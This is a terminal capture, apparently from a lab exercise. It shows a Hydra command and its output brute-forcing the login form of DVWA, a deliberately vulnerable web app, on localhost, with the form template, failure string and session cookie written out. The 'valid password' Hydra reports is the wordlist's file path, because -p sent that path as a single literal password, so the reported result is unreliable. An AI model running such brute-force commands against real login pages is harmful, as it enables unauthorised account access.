 ┌──(udnazarmamadov㉿udnazarmamadov)-[~/Downloads]
└─$ hydra -l admin -p ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/v
ulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie
:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or p
assword incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-21
18:11:25
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1
try per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:
username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPS
ESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: /home/udnaz
armamadov/rockyou.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-21
18:11:25